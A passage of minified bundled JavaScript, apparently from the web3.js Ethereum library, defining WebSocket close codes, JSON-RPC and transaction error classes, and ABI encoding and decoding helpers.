Provider is disconnected from all chains."},[n.JSONRPC_ERR_CHAIN_DISCONNECTED]:{name:"Chain Disconnected",message:"The Provider is not connected to the requested chain."},"0-999":{name:"",message:"Not used."},1e3:{name:"Normal Closure",message:"The connection successfully completed the purpose for which it was created."},1001:{name:"Going Away",message:"The endpoint is going away, either because of a server failure or because the browser is navigating away from the page that opened the connection."},1002:{name:"Protocol error",message:"The endpoint is terminating the connection due to a protocol error."},1003:{name:"Unsupported Data",message:"The connection is being terminated because the endpoint received data of a type it cannot accept. (For example, a text-only endpoint received binary data.)"},1004:{name:"Reserved",message:"Reserved. A meaning might be defined in the future."},1005:{name:"No Status Rcvd",message:"Reserved. Indicates that no status code was provided even though one was expected."},1006:{name:"Abnormal Closure",message:"Reserved. Indicates that a connection was closed abnormally (that is, with no close frame being sent) when a status code is expected."},1007:{name:"Invalid frame payload data",message:"The endpoint is terminating the connection because a message was received that contained inconsistent data (e.g., non-UTF-8 data within a text message)."},1008:{name:"Policy Violation",message:"The endpoint is terminating the connection because it received a message that violates its policy. This is a generic status code, used when codes 1003 and 1009 are not suitable."},1009:{name:"Message Too Big",message:"The endpoint is terminating the connection because a data frame was received that is too large."},1010:{name:"Mandatory Ext.",message:"The client is terminating the connection because it expected the server to negotiate one or more extension, but the server didn't."},1011:{name:"Internal Error",message:"The server is terminating the connection because it encountered an unexpected condition that prevented it from fulfilling the request."},1012:{name:"Service Restart",message:"The server is terminating the connection because it is restarting."},1013:{name:"Try Again Later",message:"The server is terminating the connection due to a temporary condition, e.g. it is overloaded and is casting off some of its clients."},1014:{name:"Bad Gateway",message:"The server was acting as a gateway or proxy and received an invalid response from the upstream server. This is similar to 502 HTTP Status Code."},1015:{name:"TLS handshake",message:"Reserved. Indicates that the connection was closed due to a failure to perform a TLS handshake (e.g., the server certificate can't be verified)."},"1016-2999":{name:"",message:"For definition by future revisions of the WebSocket Protocol specification, and for definition by extension specifications."},"3000-3999":{name:"",message:"For use by libraries, frameworks, and applications. These status codes are registered directly with IANA. The interpretation of these codes is undefined by the WebSocket protocol."},"4000-4999":{name:"",message:"For private use, and thus can't be registered. Such codes can be used by prior agreements between WebSocket applications. The interpretation of these codes is undefined by the WebSocket protocol."}}},2634:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.rpcErrorsMap=t.LimitExceededError=t.TransactionRejectedError=t.VersionNotSupportedError=t.ResourcesNotFoundError=t.ResourceUnavailableError=t.MethodNotSupported=t.InvalidInputError=t.InternalError=t.InvalidParamsError=t.MethodNotFoundError=t.InvalidRequestError=t.ParseError=t.EIP1193ProviderRpcError=t.RpcError=void 0;const n=r(2679),i=r(3394),o=r(6222);class s extends n.BaseWeb3Error{constructor(e,t){super(null!=t?t:o.genericRpcErrorMessageTemplate.replace("*code*",e.error.code.toString())),this.code=e.error.code,this.id=e.id,this.jsonrpc=e.jsonrpc,this.jsonRpcError=e.error}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{error:this.jsonRpcError,id:this.id,jsonRpc:this.jsonrpc})}}t.RpcError=s;class a extends n.BaseWeb3Error{constructor(e,t){var r,n,i,s;if(e)if(null===(r=o.RpcErrorMessages[e])||void 0===r?void 0:r.message)super(o.RpcErrorMessages[e].message);else{const t=Object.keys(o.RpcErrorMessages).find((t=>"string"==typeof t&&e>=parseInt(t.split("-")[0],10)&&e<=parseInt(t.split("-")[1],10)));super(null!==(i=null===(n=o.RpcErrorMessages[null!=t?t:""])||void 0===n?void 0:n.message)&&void 0!==i?i:o.genericRpcErrorMessageTemplate.replace("*code*",null!==(s=null==e?void 0:e.toString())&&void 0!==s?s:'""'))}else super();this.code=e,this.data=t}}t.EIP1193ProviderRpcError=a;class c extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_JSON].message),this.code=i.ERR_RPC_INVALID_JSON}}t.ParseError=c;class u extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_REQUEST].message),this.code=i.ERR_RPC_INVALID_REQUEST}}t.InvalidRequestError=u;class d extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_METHOD].message),this.code=i.ERR_RPC_INVALID_METHOD}}t.MethodNotFoundError=d;class l extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_PARAMS].message),this.code=i.ERR_RPC_INVALID_PARAMS}}t.InvalidParamsError=l;class h extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INTERNAL_ERROR].message),this.code=i.ERR_RPC_INTERNAL_ERROR}}t.InternalError=h;class f extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_INPUT].message),this.code=i.ERR_RPC_INVALID_INPUT}}t.InvalidInputError=f;class p extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_UNSUPPORTED_METHOD].message),this.code=i.ERR_RPC_UNSUPPORTED_METHOD}}t.MethodNotSupported=p;class m extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_UNAVAILABLE_RESOURCE].message),this.code=i.ERR_RPC_UNAVAILABLE_RESOURCE}}t.ResourceUnavailableError=m;class g extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_MISSING_RESOURCE].message),this.code=i.ERR_RPC_MISSING_RESOURCE}}t.ResourcesNotFoundError=g;class y extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_NOT_SUPPORTED].message),this.code=i.ERR_RPC_NOT_SUPPORTED}}t.VersionNotSupportedError=y;class v extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_TRANSACTION_REJECTED].message),this.code=i.ERR_RPC_TRANSACTION_REJECTED}}t.TransactionRejectedError=v;class b extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_LIMIT_EXCEEDED].message),this.code=i.ERR_RPC_LIMIT_EXCEEDED}}t.LimitExceededError=b,t.rpcErrorsMap=new Map,t.rpcErrorsMap.set(i.ERR_RPC_INVALID_JSON,{error:c}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_REQUEST,{error:u}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_METHOD,{error:d}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_PARAMS,{error:l}),t.rpcErrorsMap.set(i.ERR_RPC_INTERNAL_ERROR,{error:h}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_INPUT,{error:f}),t.rpcErrorsMap.set(i.ERR_RPC_UNSUPPORTED_METHOD,{error:p}),t.rpcErrorsMap.set(i.ERR_RPC_UNAVAILABLE_RESOURCE,{error:m}),t.rpcErrorsMap.set(i.ERR_RPC_TRANSACTION_REJECTED,{error:v}),t.rpcErrorsMap.set(i.ERR_RPC_MISSING_RESOURCE,{error:g}),t.rpcErrorsMap.set(i.ERR_RPC_NOT_SUPPORTED,{error:y}),t.rpcErrorsMap.set(i.ERR_RPC_LIMIT_EXCEEDED,{error:b})},4710:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SchemaFormatError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e){super(`Format for the type ${e} is unsupported`),this.type=e,this.code=n.ERR_SCHEMA_FORMAT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{type:this.type})}}t.SchemaFormatError=o},2165:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SignatureError=void 0;const n=r(3394),i=r(2679);class o extends i.InvalidValueError{constructor(){super(...arguments),this.code=n.ERR_SIGNATURE_FAILED}}t.SignatureError=o},4187:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidPropertiesForTransactionTypeError=t.LocalWalletNotAvailableError=t.TransactionSigningError=t.TransactionReceiptMissingBlockNumberError=t.TransactionMissingReceiptOrBlockHashError=t.TransactionBlockTimeoutError=t.TransactionPollingTimeoutError=t.TransactionSendTimeoutError=t.TransactionDataAndInputError=t.UnsupportedTransactionTypeError=t.Eip1559NotSupportedError=t.UnableToPopulateNonceError=t.InvalidNonceOrChainIdError=t.InvalidTransactionObjectError=t.UnsupportedFeeMarketError=t.Eip1559GasPriceError=t.InvalidMaxPriorityFeePerGasOrMaxFeePerGas=t.InvalidGasOrGasPrice=t.TransactionGasMismatchError=t.TransactionGasMismatchInnerError=t.MissingGasError=t.MissingGasInnerError=t.MissingChainOrHardforkError=t.CommonOrChainAndHardforkError=t.HardforkMismatchError=t.ChainMismatchError=t.ChainIdMismatchError=t.MissingCustomChainIdError=t.MissingCustomChainError=t.InvalidTransactionCall=t.InvalidTransactionWithReceiver=t.InvalidTransactionWithSender=t.TransactionNotFound=t.UndefinedRawTransactionError=t.TransactionOutOfGasError=t.TransactionRevertedWithoutReasonError=t.ContractCodeNotStoredError=t.NoContractAddressFoundError=t.TransactionRevertWithCustomError=t.TransactionRevertInstructionError=t.RevertInstructionError=t.TransactionError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.receipt=t,this.code=n.ERR_TX}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{receipt:this.receipt})}}t.TransactionError=o;class s extends i.BaseWeb3Error{constructor(e,t){super(`Your request got reverted with the following reason string: ${e}`),this.reason=e,this.signature=t,this.code=n.ERR_TX_REVERT_INSTRUCTION}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,signature:this.signature})}}t.RevertInstructionError=s;class a extends i.BaseWeb3Error{constructor(e,t,r,o){super("Transaction has been reverted by the EVM"+(void 0===r?"":`:\n ${i.BaseWeb3Error.convertToString(r)}`)),this.reason=e,this.signature=t,this.receipt=r,this.data=o,this.code=n.ERR_TX_REVERT_TRANSACTION}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,signature:this.signature,receipt:this.receipt,data:this.data})}}t.TransactionRevertInstructionError=a,t.TransactionRevertWithCustomError=class extends a{constructor(e,t,r,i,o,s,a){super(e),this.reason=e,this.customErrorName=t,this.customErrorDecodedSignature=r,this.customErrorArguments=i,this.signature=o,this.receipt=s,this.data=a,this.code=n.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,customErrorName:this.customErrorName,customErrorDecodedSignature:this.customErrorDecodedSignature,customErrorArguments:this.customErrorArguments,signature:this.signature,receipt:this.receipt,data:this.data})}},t.NoContractAddressFoundError=class extends o{constructor(e){super("The transaction receipt didn't contain a contract address.",e),this.code=n.ERR_TX_NO_CONTRACT_ADDRESS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{receipt:this.receipt})}},t.ContractCodeNotStoredError=class extends o{constructor(e){super("The contract code couldn't be stored, please check your gas limit.",e),this.code=n.ERR_TX_CONTRACT_NOT_STORED}},t.TransactionRevertedWithoutReasonError=class extends o{constructor(e){super("Transaction has been reverted by the EVM"+(void 0===e?"":`:\n ${i.BaseWeb3Error.convertToString(e)}`),e),this.code=n.ERR_TX_REVERT_WITHOUT_REASON}},t.TransactionOutOfGasError=class extends o{constructor(e){super(`Transaction ran out of gas. Please provide more gas:\n ${JSON.stringify(e,void 0,2)}`,e),this.code=n.ERR_TX_OUT_OF_GAS}},t.UndefinedRawTransactionError=class extends o{constructor(){super("Raw transaction undefined"),this.code=n.ERR_RAW_TX_UNDEFINED}},t.TransactionNotFound=class extends o{constructor(){super("Transaction not found"),this.code=n.ERR_TX_NOT_FOUND}};class c extends i.InvalidValueError{constructor(e){super(e,"invalid transaction with invalid sender"),this.code=n.ERR_TX_INVALID_SENDER}}t.InvalidTransactionWithSender=c;class u extends i.InvalidValueError{constructor(e){super(e,"invalid transaction with invalid receiver"),this.code=n.ERR_TX_INVALID_RECEIVER}}t.InvalidTransactionWithReceiver=u;class d extends i.InvalidValueError{constructor(e){super(e,"invalid transaction call"),this.code=n.ERR_TX_INVALID_CALL}}t.InvalidTransactionCall=d;class l extends i.InvalidValueError{constructor(){super("MissingCustomChainError","If tx.common is provided it must have tx.common.customChain"),this.code=n.ERR_TX_MISSING_CUSTOM_CHAIN}}t.MissingCustomChainError=l;class h extends i.InvalidValueError{constructor(){super("MissingCustomChainIdError","If tx.common is provided it must have tx.common.customChain and tx.common.customChain.chainId"),this.code=n.ERR_TX_MISSING_CUSTOM_CHAIN_ID}}t.MissingCustomChainIdError=h;class f extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"Chain Id doesnt match in tx.chainId tx.common.customChain.chainId"),this.code=n.ERR_TX_CHAIN_ID_MISMATCH}}t.ChainIdMismatchError=f;class p extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"Chain doesnt match in tx.chain tx.common.basechain"),this.code=n.ERR_TX_CHAIN_MISMATCH}}t.ChainMismatchError=p;class m extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"hardfork doesnt match in tx.hardfork tx.common.hardfork"),this.code=n.ERR_TX_HARDFORK_MISMATCH}}t.HardforkMismatchError=m;class g extends i.InvalidValueError{constructor(){super("CommonOrChainAndHardforkError","Please provide the common object or the chain and hardfork property but not all together."),this.code=n.ERR_TX_INVALID_CHAIN_INFO}}t.CommonOrChainAndHardforkError=g;class y extends i.InvalidValueError{constructor(e){var t,r;super("MissingChainOrHardforkError",`When specifying chain and hardfork, both values must be defined. Received "chain": ${null!==(t=e.chain)&&void 0!==t?t:"undefined"}, "hardfork": ${null!==(r=e.hardfork)&&void 0!==r?r:"undefined"}`),this.code=n.ERR_TX_MISSING_CHAIN_INFO}}t.MissingChainOrHardforkError=y;class v extends i.BaseWeb3Error{constructor(){super('Missing properties in transaction, either define "gas" and "gasPrice" for type 0 transactions or "gas", "maxPriorityFeePerGas" and "maxFeePerGas" for type 2 transactions'),this.code=n.ERR_TX_MISSING_GAS_INNER_ERROR}}t.MissingGasInnerError=v;class b extends i.InvalidValueError{constructor(e){var t,r,i,o;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}, maxPriorityFeePerGas: ${null!==(i=e.maxPriorityFeePerGas)&&void 0!==i?i:"undefined"}, maxFeePerGas: ${null!==(o=e.maxFeePerGas)&&void 0!==o?o:"undefined"}`,'"gas" is missing'),this.code=n.ERR_TX_MISSING_GAS,this.cause=new v}}t.MissingGasError=b;class E extends i.BaseWeb3Error{constructor(){super('Missing properties in transaction, either define "gas" and "gasPrice" for type 0 transactions or "gas", "maxPriorityFeePerGas" and "maxFeePerGas" for type 2 transactions, not both'),this.code=n.ERR_TX_GAS_MISMATCH_INNER_ERROR}}t.TransactionGasMismatchInnerError=E;class _ extends i.InvalidValueError{constructor(e){var t,r,i,o;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}, maxPriorityFeePerGas: ${null!==(i=e.maxPriorityFeePerGas)&&void 0!==i?i:"undefined"}, maxFeePerGas: ${null!==(o=e.maxFeePerGas)&&void 0!==o?o:"undefined"}`,"transaction must specify legacy or fee market gas properties, not both"),this.code=n.ERR_TX_GAS_MISMATCH,this.cause=new E}}t.TransactionGasMismatchError=_;class A extends i.InvalidValueError{constructor(e){var t,r;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}`,"Gas or gasPrice is lower than 0"),this.code=n.ERR_TX_INVALID_LEGACY_GAS}}t.InvalidGasOrGasPrice=A;class T extends i.InvalidValueError{constructor(e){var t,r;super(`maxPriorityFeePerGas: ${null!==(t=e.maxPriorityFeePerGas)&&void 0!==t?t:"undefined"}, maxFeePerGas: ${null!==(r=e.maxFeePerGas)&&void 0!==r?r:"undefined"}`,"maxPriorityFeePerGas or maxFeePerGas is lower than 0"),this.code=n.ERR_TX_INVALID_FEE_MARKET_GAS}}t.InvalidMaxPriorityFeePerGasOrMaxFeePerGas=T;class w extends i.InvalidValueError{constructor(e){super(e,"eip-1559 transactions don't support gasPrice"),this.code=n.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE}}t.Eip1559GasPriceError=w;class I extends i.InvalidValueError{constructor(e){var t,r;super(`maxPriorityFeePerGas: ${null!==(t=e.maxPriorityFeePerGas)&&void 0!==t?t:"undefined"}, maxFeePerGas: ${null!==(r=e.maxFeePerGas)&&void 0!==r?r:"undefined"}`,"pre-eip-1559 transaction don't support maxFeePerGas/maxPriorityFeePerGas"),this.code=n.ERR_TX_INVALID_LEGACY_FEE_MARKET}}t.UnsupportedFeeMarketError=I;class R extends i.InvalidValueError{constructor(e){super(e,"invalid transaction object"),this.code=n.ERR_TX_INVALID_OBJECT}}t.InvalidTransactionObjectError=R;class P extends i.InvalidValueError{constructor(e){var t,r;super(`nonce: ${null!==(t=e.nonce)&&void 0!==t?t:"undefined"}, chainId: ${null!==(r=e.chainId)&&void 0!==r?r:"undefined"}`,"Nonce or chainId is lower than 0"),this.code=n.ERR_TX_INVALID_NONCE_OR_CHAIN_ID}}t.InvalidNonceOrChainIdError=P;class x extends i.InvalidValueError{constructor(){super("UnableToPopulateNonceError","unable to populate nonce, no from address available"),this.code=n.ERR_TX_UNABLE_TO_POPULATE_NONCE}}t.UnableToPopulateNonceError=x;class O extends i.InvalidValueError{constructor(){super("Eip1559NotSupportedError","Network doesn't support eip-1559"),this.code=n.ERR_TX_UNSUPPORTED_EIP_1559}}t.Eip1559NotSupportedError=O;class S extends i.InvalidValueError{constructor(e){super(e,"unsupported transaction type"),this.code=n.ERR_TX_UNSUPPORTED_TYPE}}t.UnsupportedTransactionTypeError=S;class N extends i.InvalidValueError{constructor(e){var t,r;super(`data: ${null!==(t=e.data)&&void 0!==t?t:"undefined"}, input: ${null!==(r=e.input)&&void 0!==r?r:"undefined"}`,'You can\'t have "data" and "input" as properties of transactions at the same time, please use either "data" or "input" instead.'),this.code=n.ERR_TX_DATA_AND_INPUT}}t.TransactionDataAndInputError=N;class C extends i.BaseWeb3Error{constructor(e){super(`The connected Ethereum Node did not respond within ${e.numberOfSeconds} seconds, please make sure your transaction was properly sent and you are connected to a healthy Node. Be aware that transaction might still be pending or mined!\n\tTransaction Hash: ${e.transactionHash?e.transactionHash.toString():"not available"}`),this.code=n.ERR_TX_SEND_TIMEOUT}}function k(e){return`Please make sure your transaction was properly sent and there are no previous pending transaction for the same account. However, be aware that it might still be mined!\n\tTransaction Hash: ${e?e.toString():"not available"}`}t.TransactionSendTimeoutError=C;class B extends i.BaseWeb3Error{constructor(e){super(`Transaction was not mined within ${e.numberOfSeconds} seconds. ${k(e.transactionHash)}`),this.code=n.ERR_TX_POLLING_TIMEOUT}}t.TransactionPollingTimeoutError=B;class M extends i.BaseWeb3Error{constructor(e){super(`Transaction started at ${e.starterBlockNumber} but was not mined within ${e.numberOfBlocks} blocks. ${k(e.transactionHash)}`),this.code=n.ERR_TX_BLOCK_TIMEOUT}}t.TransactionBlockTimeoutError=M;class L extends i.InvalidValueError{constructor(e){var t,r;super(`receipt: ${JSON.stringify(e.receipt)}, blockHash: ${null===(t=e.blockHash)||void 0===t?void 0:t.toString()}, transactionHash: ${null===(r=e.transactionHash)||void 0===r?void 0:r.toString()}`,"Receipt missing or blockHash null"),this.code=n.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL}}t.TransactionMissingReceiptOrBlockHashError=L;class D extends i.InvalidValueError{constructor(e){super(`receipt: ${JSON.stringify(e.receipt)}`,"Receipt missing block number"),this.code=n.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER}}t.TransactionReceiptMissingBlockNumberError=D;class F extends i.BaseWeb3Error{constructor(e){super(`Invalid signature. "${e}"`),this.code=n.ERR_TX_SIGNING}}t.TransactionSigningError=F;class H extends i.InvalidValueError{constructor(){super("LocalWalletNotAvailableError","Attempted to index account in local wallet, but no wallet is available"),this.code=n.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE}}t.LocalWalletNotAvailableError=H;class j extends i.BaseWeb3Error{constructor(e,t){const r=[];e.forEach((e=>r.push(e.keyword))),super(`The following properties are invalid for the transaction type ${t}: ${r.join(", ")}`),this.code=n.ERR_TX_INVALID_PROPERTIES_FOR_TYPE}}t.InvalidPropertiesForTransactionTypeError=j},3888:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidTypeAbiInputError=t.InvalidBlockError=t.InvalidLargeValueError=t.InvalidSizeError=t.InvalidUnsignedIntegerError=t.InvalidBooleanError=t.InvalidTypeError=t.NibbleWidthError=t.HexProcessingError=t.InvalidIntegerError=t.InvalidUnitError=t.InvalidStringError=t.InvalidAddressError=t.InvalidNumberError=t.InvalidBytesError=void 0;const n=r(3394),i=r(2679);class o extends i.InvalidValueError{constructor(e){super(e,"can not parse as byte data"),this.code=n.ERR_INVALID_BYTES}}t.InvalidBytesError=o;class s extends i.InvalidValueError{constructor(e){super(e,"can not parse as number data"),this.code=n.ERR_INVALID_NUMBER}}t.InvalidNumberError=s;class a extends i.InvalidValueError{constructor(e){super(e,"invalid ethereum address"),this.code=n.ERR_INVALID_ADDRESS}}t.InvalidAddressError=a;class c extends i.InvalidValueError{constructor(e){super(e,"not a valid string"),this.code=n.ERR_INVALID_STRING}}t.InvalidStringError=c;class u extends i.InvalidValueError{constructor(e){super(e,"invalid unit"),this.code=n.ERR_INVALID_UNIT}}t.InvalidUnitError=u;class d extends i.InvalidValueError{constructor(e){super(e,"not a valid unit. Must be a positive integer"),this.code=n.ERR_INVALID_INTEGER}}t.InvalidIntegerError=d;class l extends i.InvalidValueError{constructor(e){super(e,"can not be converted to hex"),this.code=n.ERR_INVALID_HEX}}t.HexProcessingError=l;class h extends i.InvalidValueError{constructor(e){super(e,"value greater than the nibble width"),this.code=n.ERR_INVALID_NIBBLE_WIDTH}}t.NibbleWidthError=h;class f extends i.InvalidValueError{constructor(e){super(e,"invalid type, type not supported"),this.code=n.ERR_INVALID_TYPE}}t.InvalidTypeError=f;class p extends i.InvalidValueError{constructor(e){super(e,"not a valid boolean."),this.code=n.ERR_INVALID_BOOLEAN}}t.InvalidBooleanError=p;class m extends i.InvalidValueError{constructor(e){super(e,"not a valid unsigned integer."),this.code=n.ERR_INVALID_UNSIGNED_INTEGER}}t.InvalidUnsignedIntegerError=m;class g extends i.InvalidValueError{constructor(e){super(e,"invalid size given."),this.code=n.ERR_INVALID_SIZE}}t.InvalidSizeError=g;class y extends i.InvalidValueError{constructor(e){super(e,"value is larger than size."),this.code=n.ERR_INVALID_LARGE_VALUE}}t.InvalidLargeValueError=y;class v extends i.InvalidValueError{constructor(e){super(e,"invalid string given"),this.code=n.ERR_INVALID_BLOCK}}t.InvalidBlockError=v;class b extends i.InvalidValueError{constructor(e){super(e,"components found but type is not tuple"),this.code=n.ERR_INVALID_TYPE_ABI}}t.InvalidTypeAbiInputError=b},1633:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(3394),t),i(r(2679),t),i(r(646),t),i(r(3427),t),i(r(3341),t),i(r(3155),t),i(r(3572),t),i(r(2240),t),i(r(2165),t),i(r(4187),t),i(r(3888),t),i(r(462),t),i(r(1294),t),i(r(2634),t),i(r(6222),t),i(r(4710),t)},2679:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidValueError=t.MultipleErrors=t.BaseWeb3Error=void 0;const n=r(3394);class i extends Error{get innerError(){return this.cause instanceof o?this.cause.errors:this.cause}set innerError(e){Array.isArray(e)?this.cause=new o(e):this.cause=e}constructor(e,t){super(e),Array.isArray(t)?this.cause=new o(t):this.cause=t,this.name=this.constructor.name,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(new.target.constructor):this.stack=(new Error).stack}static convertToString(e,t=!1){if(null==e)return"undefined";const r=JSON.stringify(e,((e,t)=>"bigint"==typeof t?t.toString():t));return t&&["bigint","string"].includes(typeof e)?r.replace(/['\\"]+/g,""):r}toJSON(){return{name:this.name,code:this.code,message:this.message,cause:this.cause,innerError:this.cause}}}t.BaseWeb3Error=i;class o extends i{constructor(e){super(`Multiple errors occurred: [${e.map((e=>e.message)).join("], [")}]`),this.code=n.ERR_MULTIPLE_ERRORS,this.errors=e}}t.MultipleErrors=o,t.InvalidValueError=class extends i{constructor(e,t){super(`Invalid value given "${i.convertToString(e,!0)}". Error: ${t}.`),this.name=this.constructor.name}}},6681:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeErrorSignature=void 0;const n=r(6825),i=r(1633),o=r(3463);t.encodeErrorSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiErrorFragment)(e))throw new i.AbiError("Invalid parameter value in encodeErrorSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,n.sha3Raw)(t)}},6483:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeEventSignature=void 0;const n=r(6825),i=r(1633),o=r(3463);t.encodeEventSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiEventFragment)(e))throw new i.AbiError("Invalid parameter value in encodeEventSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,n.sha3Raw)(t)}},3787:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeFunctionReturn=t.decodeFunctionCall=t.encodeFunctionCall=t.encodeFunctionSignature=void 0;const n=r(1633),i=r(6825),o=r(3463),s=r(5594);t.encodeFunctionSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiFunctionFragment)(e))throw new n.AbiError("Invalid parameter value in encodeFunctionSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,i.sha3Raw)(t).slice(0,10)},t.encodeFunctionCall=(e,r)=>{var i;if(!(0,o.isAbiFunctionFragment)(e))throw new n.AbiError("Invalid parameter value in encodeFunctionCall");return`${(0,t.encodeFunctionSignature)(e)}${(0,s.encodeParameters)(null!==(i=e.inputs)&&void 0!==i?i:[],null!=r?r:[]).replace("0x","")}`},t.decodeFunctionCall=(e,t,r=!0)=>{const i=r&&t&&t.length>=10&&t.startsWith("0x")?t.slice(10):t;if(!e.inputs)throw new n.Web3ContractError("No inputs found in the ABI");const a=(0,s.decodeParameters)([...e.inputs],i);return Object.assign(Object.assign({},a),{__method__:(0,o.jsonInterfaceMethodToString)(e)})},t.decodeFunctionReturn=(e,t)=>{if("constructor"===e.type)return t;if(!t)return null;const r=t.length>=2?t.slice(2):t;if(!e.outputs)return null;const n=(0,s.decodeParameters)([...e.outputs],r);return 1===n.__length__?n[0]:n}},9877:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeLog=void 0;const n=r(5594),i=["bool","string","int","uint","address","fixed","ufixed"];t.decodeLog=(e,t,r)=>{const o=Array.isArray(r)?r:[r],s={},a={};for(const[t,r]of e.entries())r.indexed?s[t]=r:a[t]=r;const c=t?(0,n.decodeParametersWith)(Object.values(a),t,!0):{__length__:0},u=o.length-Object.keys(s).length,d=Object.values(s).map(((e,t)=>{return i.some((t=>e.type.startsWith(t)))?(r=e.type,s=o[t+u],"string"===r?s:(0,n.decodeParameter)(r,s)):o[t+u];var r,s})),l={__length__:0};let h=0,f=0;for(const[t,r]of e.entries())l[t]="string"===r.type?"":void 0,s[t]&&(l[t]=d[h],h+=1),a[t]&&(l[t]=c[String(f)],f+=1),r.name&&(l[r.name]=l[t]),l.__length__+=1;return l}},5594:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeParameter=t.decodeParameters=t.decodeParametersWith=t.encodeParameter=t.inferTypesAndEncodeParameters=t.encodeParameters=void 0;const n=r(1633),i=r(9815),o=r(1235);var s=r(1235);Object.defineProperty(t,"encodeParameters",{enumerable:!0,get:function(){return s.encodeParameters}}),Object.defineProperty(t,"inferTypesAndEncodeParameters",{enumerable:!0,get:function(){return s.inferTypesAndEncodeParameters}}),t.encodeParameter=(e,t)=>(0,o.encodeParameters)([e],[t]),t.decodeParametersWith=(e,t,r)=>{try{if(e.length>0&&(!t||"0x"===t||"0X"===t))throw new n.AbiError("Returned values aren't valid, did it run Out of Gas? You might also see this error if you are not using the correct ABI for the contract you are retrieving data from, requesting data from a block number that does not exist, or querying a node which is not fully synced.");return(0,i.decodeParameters)(e,`0x${t.replace(/0x/i,"")}`,r)}catch(e){throw new n.AbiError(`Parameter decoding error: ${e.message}`,{internalErr:e})}},t.decodeParameters=(e,r)=>(0,t.decodeParametersWith)(e,r,!1),t.decodeParameter=(e,r)=>(0,t.decodeParameters)([e],r)[0]},3019:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeAddress=function(e,t){if("string"!=typeof t)throw new n.AbiError("address type expects string as input type",{value:t,name:e.name,type:e.type});let r=t.toLowerCase();if(r.startsWith("0x")||(r=`0x${r}`),!(0,o.isAddress)(r))throw new n.AbiError("provided input is not valid address",{value:t,name:e.name,type:e.type});const i=o.utils.hexToUint8Array(r),a=(0,s.alloc)(s.WORD_SIZE);return 